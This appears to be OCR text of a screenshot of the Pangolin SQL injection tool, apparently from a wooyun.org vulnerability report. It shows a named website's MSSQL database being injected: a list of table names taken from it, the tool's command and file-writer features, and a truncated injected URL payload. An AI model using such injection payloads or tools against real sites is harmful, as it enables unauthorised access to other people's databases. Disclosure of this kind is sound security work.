 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.998.com/News/NewsListAll.aspx?key=&kinds=1&newskind=1 GET
Type Integer DB MSSQL2008 with Keyword OeahOaakeacnyZuYnN
Datas
Table/Column Count
iccard_mtrack
DataOperation
Article
M_BusinessDistrict
Active_LuckWheel...
iccard_kinds
GuestBook
iccard_prize
CouponsCooperation
OlympicLog
CouponsCode
Active_LotteryCount
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Rer
Get table : qwroomtype2
Get http url : http://www.998.com/News/NewsListAll.aspx?key=&kinds=1&newskind=1%20and%20(select%20top%201%20cast(name%20as%2
Stopped! 65001
www.wooyun.org